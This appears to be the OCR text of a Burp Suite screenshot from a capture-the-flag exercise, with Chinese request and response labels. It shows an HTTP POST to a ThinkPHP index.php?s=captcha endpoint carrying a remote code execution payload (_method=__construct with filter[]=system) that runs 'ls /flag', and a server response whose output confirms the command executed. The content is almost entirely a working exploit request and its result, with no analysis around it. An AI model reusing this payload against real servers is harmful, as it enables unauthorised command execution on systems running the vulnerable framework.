 请求
Raw Params Headers Hex Hackvertor
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 101.35.113.48:60081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls /flag
响应
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Mar 2022 12:23:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7338
9
10 /flag
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">